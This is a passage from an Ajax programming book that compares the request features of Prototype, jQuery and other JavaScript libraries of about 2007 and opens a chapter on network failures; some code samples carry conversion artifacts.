       Event.observe("requestButton", "click", sendRequest);});
</script>
```

```
</head>
<body>
<h3>How do you feel about Ajax?</h3>
<form action="#" name="ratingForm" id="ratingForm" method="post" >
<em>Hate It - </em> [
<input type="radio" name="rating" value="1" /> 1
<input type="radio" name="rating" value="2" /> 2
<input type="radio" name="rating" value="3" /> 3
<input type="radio" name="rating" value="4" /> 4
<input type="radio" name="rating" value="5" /> 5
\ell <em> - Love It</em><br />> />
<label>Comments:<br />
<textarea id="comment" name="comment" rows="5" cols="40"></textarea></label><br />
<input type="button" value="vote" id="requestButton" />
</form>
br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
There's nothing tremendously new here, but there are some different ideas not seen in other Ajax libraries explored so far. First, the Updater mechanism supports the concept of an insertion object that indicates how the contents returned by the request should be inserted into the page. This is similar to the insertionType idea found in the AjaxTCR library. By default, the contents will overwrite the contents of the updated target element but you could indicate to insert the values above the content (Insertion.Top) or after the content (Insertion.Bottom). You also may insert the content as the next element from the one specified (Insertion.After) and the element previous to the target element (Insertion.Before). The small fragment here shows how to use these values.

```
function sendRequest(position)
{
var options = \{ method: "get" \};
 switch (position) {
  case "before" : options.insertion = Insertion.Before;
                  break;
  case "after" : options.insertion = Insertion.After;
                  break;
  case "top" : options.insertion = Insertion.Top;
                  break;
  case "bottom" : options.insertion = Insertion.Bottom;
                   break;
  }
 new Ajax.Updater("responseOutput", "http://ajaxref.com/ch5/sayhello.php", options);
}
```
A working demonstration can be found at http://ajaxref.com/ch5/prototypeinsertion.html. Prototype also supports the idea of a periodical update. This is an Ajax request that is sent multiple times in a polling style fashion and updates a target region. To avoid excessive polling, it is possible to set an option of frequency in seconds. By default, Prototype currently

makes the request every two seconds. A decay value can also be specified. This multiplies the wait time by the provided value every time a request is made where the contents are the same as the last request.

```
var updater = new Ajax.PeriodicalUpdater("responseOutput",
                                            "http://ajaxref.com/ch5/sayhello.php", 
                                            { method: "GET", frequency: 3, 
                                             decay: 2});
```
For example, in the preceding code snippet, a decay value of 2 with a frequency of 3 seconds would back off first with 6 seconds, then 12 seconds, then 24 and so on. You can see that decay can be helpful but also troubling if the value gets large. An example of using the periodical updated concept shown here can be found at http://ajaxref.com/ch5/prototypeperiodicalupdater.html.



One interesting aspect of Prototype's Ajax offering is the use of global responders. By calling  $A$ jax.Responders.register(), a function can be associated with any request state for all future requests. For example, in this code snippet, a call to logRequest() and logResponse() are registered to the onCreate and onComplete states of any Ajax request.

```
Ajax.Responders.register({
              onCreate: logRequest, 
              onComplete: logResponse
       });
```
These functions below are being used in the simple example found at http://ajaxref.com/ch5/prototyperesponder.html and shown in the following illustration to show the success or failure of various requests.

```
function logResponse(response)
{
  $("log").innerHTML += "<strong>Response:</strong>" + response.url + " - " + 
response.transport.status + "<br />";
}
```

```
function logRequest(request)
{
   $("log").innerHTML += "<strong>Request:</strong>" + request.url + " sent.<br />";
}
```


*NOTE You can call Ajax.Responders.unregister(responder) to disassociate a responder with a particular event, but you will need to have saved a reference to the object when you initially bound events (var responder = Ajax.Responders.register(); ) since you need to pass that value to this method.*

#### **Exploring Prototype Further**

Like YUI, Prototype 1.5 covers the basics and adds some nice conveniences, but it really could go a lot further. Ajax communication capabilities are only part of what all the fuss about Prototype is about. The library provides numerous features that can make JavaScript far easier. Take a look at a few of Prototype's interesting selection and utility functions in Table 5-9. You'll see there are numerous very convenient calls that can significantly reduce your JavaScript efforts.

Table 5-10 shows even more facilities that you might find valuable in your Ajax coding efforts, particularly when dealing with query strings and JSON responses. However, if you







TABLE 5-9 Sample of Useful Prototype Facilities (*continued*)



#### TABLE 5-10 More Prototype Utilities

look carefully at the examples presented in the table, you can see the reason for the major criticism that people have with Prototype: it has extended or even overridden core JavaScript features. For example, the stripTags() method has been added as a prototype to all strings in JavaScript. This is certainly helpful and explains greatly why the library is named the way it is. However, there is a dark side here. What happens if another script or library in the page expects JavaScript types or methods to act in their default manner? Obviously, there is great potential for conflict.

*NOTE Critics of Prototype are quite vocal in pointing out that the library often does not play well with others. Most often such conflicts arise due to the overriding and extension of various core JavaScript facilities. However, in some cases it is simply the fact that everyone wants to use the \$() function in a different way.* 

#### **Scriptaculous Effects**

Because of the many helper functions built into Prototype, many developers prefer to start with it as their base. This has led to the creation of many Prototype add-on libraries. The most popular of these is script.aculo.us, which is built on top of Prototype. At this point in time, you simply cannot use script.aculo.us without Prototype. Where Prototype has many features to make programmers happy, script.aculo.us has many features to make Web users happy. It is full of pure JavaScript effects that make using Ajax (and JavaScript) more fun, responsive, and Web 2.0ish. You can see a simple example at http://ajaxref.com/ch5/ prototypescriptaculous.html and now you will be greeted with a bit more pizzazz. We'll see another use of such effects in Chapter 8 when we look at the use of transitions.

## **Introduction to jQuery**

The jQuery library aims to be a small, high speed library that provides tremendous improvement in DOM traversal, event management, and, of course, Ajax. The jQuery (www.jquery.com) site makes a fairly boastful claim that the library "…is designed to change the way that you write JavaScript," and that you will be able to write less code that does more. However, once you spend some time with jQuery, you might see that these claims may not be that outrageous. Of course, we initially focus on the Ajax support in the library before turning your attention to its other aspects.

#### **jQuery's Approach to Ajax**

The most primitive form of Ajax access that jQuery currently provides is via the \$.ajax(options) method. Similar to other libraries, this method takes a single object of a variety of options to configure the request list in Table 5-11. Most of these are expected and don't really add too much to the state of the art in Ajax request management.

As an illustration of jQuery's basic Ajax syntax, to make a simple GET request to the "Hello World" example from Chapter 1, we set a few options and then invoke  $\zeta$  ajax() like so:

```
var options = {success : handleResponse,
               type : "GET",
               url : "http://ajaxref.com/ch1/sayhello.php"
 }
var request = $. ajax(options);
```
Notice The method returns a value that is simply a reference to the created XMLHttpRequest object. It is not necessary to save this value, but if you desire to control requests such as using the abort() method, it is required. If this last point makes the XHR wrapper feel incomplete, you aren't misinterpreting the analysis. To bolster this opinion, note that as of version 1.1.3.1, no jQuery-native way to set request headers can be found. It would be required to set the beforeSend property to some function and then use raw XHR methods as shown by this simple example:

beforeSend : function (xhr){xhr.setRequestHeader("X-JS-Lib","jQuery"); },



TABLE 5-11 Communication Parameters for jQuery's \$.ajax() Method

Digging farther into the raw source code of jQuery, it is clear that it is a bit too trusting in some Ajax details, at least in version 1.1.3. For example, the raw XHR instantiation is a svelte statement of:

```
var xml = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : 
new XMLHttpRequest();
```
This will, of course, favor the ActiveX implementation in Internet Explorer even in later versions and will not address any latest version of the control a user may have. Similar other details in terms of managing responses, dealing with response status, and readyState changes could certainly be improved, but don't give up on jQuery just yet as you'll come to understand why people like it so much in a short while.

Now, let's return to the simple Ajax syntax example. When the response is received, the registered handleResponse function will be invoked and passed any returned data. In this case, since XML is returned, the contents of the XHR's responseXML will be passed. jQuery is nice in that it will look at the content returned and figure out what to do with it. However, for more control, it is possible to set the dataType attribute to indicate that another type is expected. Typically, the handleResponse() function would look something like this:

```
function handleResponse(responseXML)
{
 var message = responseXML.getElementsByTagName("message")[0].firstChild.nodeValue;
 var responseOutput = document.getElementById("responseOutput");
 responseOutput.innerHTML = msg;
}
```
With jQuery, DOM manipulation is made much easier using the  $\frac{1}{2}$  () method. Unlike some remappings of document.getElementById() to a shortened form, jQuery does a bit more. First, \$() takes both CSS and Xpath as parameters to select out elements and values of interest and can work both on the main document as well as an XML response you have received. To find the responseOutput tag that will hold the result, you would simply use a CSS style ID selector like so:

```
$("#responseOutput")
```
To pull all the message element(s) out of the responseXML passed in, you would use:

```
$(responseXML, "message");
```
You could be more specific and pull out just the first message element:

```
$(responseXML, "message":eq(0));
```
or make it more readable as:

```
$(responseXML, "message":first);
```
To read out the text found in this tag, chain on a method  $text{text}($ ) to the returned jQuery object:

```
var msg = $(responseXML, "message").text();
```
You could then go and shove this into the  $\langle \text{div} \rangle$  called responseOutput. Normally, the innerHTML property could be used, but jQuery provides an html() method to do the same thing and chain with the selector like so:

```
var msg = $(responseXML, message").text();
$("#responseOutput").html(msg);
```
Of course, to get terse, you might use something more like this:

\$("#responseOutput").html(\$(responseXML, "message").text());

To finally complete the hello world example, you simply need to set up a trigger to send off a request. The jQuery library provides a similar set of chaining for binding functions to particular events. For example, here a small function is bound to invoke sendRequest() when the button is clicked:

```
$("#requestButton").click(function(){sendRequest();});
```
Given the need to execute code after the DOM has loaded, jQuery provides a ready() function that could be run on the document that acts similar to adding functions to window.onload. Here the Ajax communication trigger is bound only when the document is ready:

```
$(document).ready(function(){
    $("#requestButton").click(function(){sendRequest();});
 });
```
With all the basics out of the way, we present a complete jQuery hello world example as shown here and found at http://ajaxref.com/ch5/jqueryhelloworld.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 5 - jQuery Hello Ajax World</title>
<script type="text/javascript" src=
"http://ajaxref.com/lib/jquery/jquery.js"></script>
<script type="text/javascript">
function sendRequest()
{
var options = \{success : handleResponse, type : "GET",
                url : "http://ajaxref.com/ch1/sayhello.php"
 }
  $.ajax(options);
} 
function handleResponse(responseXML)
{
  $("#responseOutput").html($(responseXML, "message").text());
}
```

```
$(document).ready(function(){
    $("#requestButton").click(function(){sendRequest();});
  });
</script>
</head>
<body>
<form action="#" method="get">
 <input id="requestButton" type="button" value="Say Hello" />
</form>
br />br />br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
*NOTE jQuery will automatically add in a request header, X-Requested-With: XMLHttpRequest. Inspection of the source code version 1.1.3 shows that this is hard coded in at the moment.*

#### **jQuery Ajax Conveniences**

Because jQuery aims for short and simple statements, it provides a number of conveniences for issuing Ajax requests. Rather than using  $\zeta \cdot a$  ajax(), consider using  $\zeta \cdot q$ et() or \$.post() to trigger a GET or POST Ajax request. The basic syntax of each is similar:

```
$.get(URL,params,callback)
$.post(URL,params,callback)
```
The URL parameter will simply be a string containing the URL to invoke; the parameters value should be an object literal of the parameters to be passed either via query string, in the case of a GET request, or via request body, in the case of a POST. The callback value is a function to invoke upon successful data receipt and will receive a single parameter that is the data provided by the response. Given these new functions, swap out the  $\frac{2}{3}$ . a jax() method in the first example for something like this:

```
$.get("http://ajaxref.com/ch1/sayhello.php", 
        function(data){handleResponse(data);});
```
The library provides even more data specific helper functions. For example, \$.getJSON(URL,params,callback) fetches JSON using the GET method from the specified URL. It is really just an extension to  $\varsigma$  get() where you indicate the data type desired. Similarly, \$.getScript(URL, callback) is provided. It is the same thing as using \$.get(), though given that JavaScript code is returned, it will be executed upon return. However, people who are concerned about specific data type handling will likely resort to using the full  $\frac{1}{2}$ . a jax() method where they can have a bit more control. Finally, to support direct consumption of HTML or text responses into the page, jQuery provides the load() method with the following syntax:

```
load(url,params,callback)
```
where url is the URL to fetch via GET, params is an object of name-value pairs of parameters to send to the URL if needed, and callback is an optional function to be called

when the load happens. The callback function will be passed responseText, status, and a response object in its invocation. However, note that load is not part of \$ and needs to be chained to a selected object. For example, to set responseResult to some HTML response, you would use:

```
$("#responseResult").load("sayHello.php");
```
In addition to providing shortcuts for addressing certain data specific requests, jQuery provides a method for addressing cached requests:  $\frac{1}{2}$ .getIfModified(url, params, callback). The idea here is that the request will be issued only if the URL has been modified since its last retrieval. The chained load() method is updated in a similar fashion with a corresponding conditional GET of HTML content loadIfModified(url, params, callback). This is moderately useful to provide some local caching, but there could certainly be much more done here.

You would likely expect to see a serialization mechanism similar to the libraries previously discussed. Interestingly, at this point jQuery takes a different approach, relying on an add-on library to provide this useful service. For example, you could find one form serialization library at www.malsup.com/jquery/form/#download. Using such a facility, serialization is quite simple. In this case, the ajaxForm() method of a selected item is used.

```
$("#ratingForm").ajaxForm();
```
Following, we show the core of the rating example used previously done in jQuery style. The full example can be found at http://ajaxref.com/ch5/jqueryrating.html.

```
$(document).ready(function(){
       $("#ratingForm").ajaxForm(function(data) { 
                  $("#responseOutput").html(data); 
       });
});
```
The preceding code takes the form with the ID ratingForm and calls ajaxForm on it. Now, instead of the form being submitted as normal, it will be serialized, the URL specified in the "action" attribute will be called, and then the callback specified as the argument will be called. If you are impressed with how much was done with so little code but are more than a bit concerned about readability, welcome to the big trade-off of using jQuery.

#### **The Strengths and Weaknesses of jQuery**

Clearly, jQuery doesn't add tons to the communication aspects of Ajax, so why all the interest in the library? There are a number of reasons. In small doses, it can be quite powerful and useful. For example, on the jQuery home page they show an example similar to this one:

```
$("#summary").addClass("highlight").fadeIn("slow");
```
In this example, the \$() selector is used to find an element with the ID value of summary. We add a class name called highlight to it and then slowly fade it into view. Chaining these functions together when a button is pressed presents a very fast way to perform DOM tasks that might take literally ten times the code in standard JavaScript. However, be careful: such terseness can come with a price. Consider the serialization and Ajax call example presented a few paragraphs earlier. If you look at it again, especially without formatting, it looks a bit daunting:

```
$(document).ready(function(){$("#ratingForm").ajaxForm(function(data) 
\{\xi(\mathbf{u})\mid \xi(\mathbf{v})\in\mathbb{R}^{n} .html(data); \{\xi(\mathbf{u})\mid \xi(\mathbf{v})\};
```
Certainly it is quite true that jQuery can provide lots of functionality in very terse statements, but that is also its weakness. Improper use of the library leads to an almost LISP-like approach to JavaScript coding with tremendous function chaining.

However, the potential for abuse should not dissuade you from investigating jQuery further. The library is quite powerful. The selector system employed by jQuery far exceeds what we have in our AjaxTCR library, and the environment supports a very nice extensibility mechanism. In fact there are numerous plug-ins to the environment found at http://jquery .com/plugins, and it is quite likely by the time you read this that someone has addressed any lack of communication facilities we mentioned. However, before concluding this section, we really shouldn't let jQuery fans off the hook. Any complaints people make about Prototype changing JavaScript programming in very fundamental way holds doubly true for jQuery. The power you are afforded really does come with a price. You may not know it now, but when you come back in a year or two and try to read a heavily chained jQuery statement, we hope you will remember this warning.

#### **Other Libraries: Dojo and Beyond**

Certainly this is not a complete discussion of all the Ajax libraries that exist by far. You'll particularly note we did not mention server-side environments that support Ajax. This is a conscious decision on our part since Ajax really is a client-side technology. With many serverside Ajax-focused environments spending half their effort inserting into the page a library like the ones we saw often with less features, we wonder about the real value of such offerings. That isn't to say there's not important interaction between client and server; there is, and we will certainly discuss how client- and server-focused libraries interact in Chapter 9.

However, as we wrap this chapter up, you might ask: where library X is? Well, we certainly can't mention everything in a print book, but there are a few others that we would be remiss in not mentioning. For example, Dojo (www.dojotoolkit.org/ ) is a powerful and ever-evolving toolkit for building rich Ajax-powered JavaScript applications. It supports a wide range of GUI elements as well as advanced Ajax-related ideas such as back button and bookmark handling, offline storage, Comet, and likely much more by the time you read this. Unfortunately, at least at the time of this book's initial writing, it was poorly documented and clearly a serious work in progress if you take some time to look at its code. Some have also criticized how bloated the library is, though in the new releases there has been some great effort to reduce code bloat.

Given all the interesting possibilities the library offers, we spent significant time digging into the source code to understand some of the features, but in the end we simply had to eliminate the material about Dojo. No conspiracy is in play other than the simple fact that during the writing of the first edition a tremendous code change was started from the 0.4 version to a later 0.9 syntax and now a 1.0 candidate, which is completely different. We hope that by the time this book is printed Dojo continues its trajectory and retains its new syntax, and provides better documentation, and a more svelte coding approach. We encourage

readers to look at Dojo for the simple reason that the Dojo team pushes the envelope and many of the ideas other libraries use are rolled in here first, but if the past is any guide, be prepared to dig into code or discover the newest advances in Ajax by pure trial and error.

Another library of note is MooTools (http://mootools.net), which is similar in philosophy to Prototype in that it tries to "fix" some aspects of JavaScript. The Ajax support is certainly not explorative like Dojo, but supports similar features to Prototype and YUI. It focuses more on JSON conveniences. The library supports many effects, more so than widgets, and aims for a very small download footprint.

Mochikit (www.mochikit.com) offers a somewhat Python-flavored approach to JavaScript, and its Ajax approach takes a bit of inspiration from the Twisted event-driven framework for Python. You'll see the various drag-and-drop, effects, DOM manipulation features, and so on in Mochikit. You will also see ideas like improved iterators to make JavaScript act like another language—in this case Python. The author isn't a large fan of making JavaScript look like another language, and it is clear that Python, Ruby, and Java camps are busy at work trying to co-opt JavaScript into something that doesn't bother them so much. Certainly influences from other languages are good, but creating all these various JavaScript dialects seems a bit problematic.

We could go on for pages providing pointers to emerging or less popular JavaScript libraries that have Ajax support, but things change so much we suggest users look to popular sites like Ajaxian (ajaxian.com) to see what the hot JavaScript library is of the moment.

#### **Summary**

Developing an Ajax wrapper library is a great way to refine your skills as a JavaScript programmer and abstract away lots of the details we have covered in the previous two chapters. We hope the AjaxTCR library will be a useful learning tool to experiment with as you explore Ajax further. We'll continue to add to the library over the next few chapters and move more and more from theory to practice. However, you eventually may want to move on to a popular library such as YUI, Prototype, jQuery, or whatever is popular at the time you make the leap. To assist you in making such a transition, we briefly surveyed some of the most popular open Ajax libraries of late 2007 and discussed a variety of interesting utilities and, in many ways, easier approaches to JavaScript. However, it was pretty clear that on the communications level they really offered very little beyond what the educational library did and, as you will see in the next chapters, they really could stand to address a number of communications and security issues. Hopefully, this situation will change very soon.

# 6 CHAPTER

# Networking Considerations

Web delivery is fraught with risk. Servers go down, data can be lost, and connections can crawl. Ajax developers who do not respect the inherent challenges of network delivery on the public Internet are at best naïve and a can crawl. Ajax developers who do not respect the inherent challenges of network delivery on the public Internet are at best naïve and at worst plain foolish. and on time is the norm, not the exception, in Web development at this point in history. While users may complain in the case of major failures, more often than not, the masses silently and dutifully hit reload and back to rectify the occasional error encountered between page loads. Ajax applications that communicate all the time simply provide no predictability to users as to when errors may occur, destroying the inherent "layer 8" error correction Web developers have enjoyed for years. In such an environment, the occasionally failing site and application is now considered fragile or annoying. It is our job as Ajax developers to understand and optimize network communications, expect transmission and server failures, mitigate such failures if possible, and inform users if not. In support of this worthy goal, in this chapter we expose a number of challenges in Ajax-based communications and solve them in light of the educational wrapper library from the previous chapter.

# **What Could Go Wrong?**

As Web developers, we rely on high quality, fast and robust network communications. Like it or not, such an assumption is quite dangerous, particularly if the communication takes place over the Internet at large as opposed to a robust local LAN. All the things that can go wrong during requests should be carefully considered and addressed if at all possible. In the case of a basic request-response cycle, as seen in all network applications including those that are Ajax based, the problems that might be encountered can be roughly broken out like so:

- A request never returns.
- A request returns, but too slowly.
